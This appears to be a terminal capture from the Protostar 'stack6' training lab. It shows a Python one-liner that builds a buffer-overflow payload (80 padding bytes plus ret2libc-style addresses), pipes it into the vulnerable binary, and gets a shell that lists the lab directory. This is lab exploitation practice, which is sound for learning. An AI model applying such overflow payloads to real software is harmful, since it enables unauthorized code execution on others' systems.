 user@protostar:/opt/protostar/bin$ python -c 'print "A"*80+"\xb0\xff\xec\xb7"+"\
xc0\x60\xec\xb7"+"\xbf\x63\xfb\xb7"' > /tmp/stack6
user@protostar:/opt/protostar/bin$ (cat /tmp/stack6;cat)| ./stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA♦♦♦AAAAAAAAAAAA♦♦♦♦`♦ c♦
ls
final0  format0  format3  heap1  net0  net3    stack1  stack4  stack7
final1  format1  format4  heap2  net1  net4    stack2  stack5
final2  format2  heap0    heap3  net2  stack0  stack3  stack6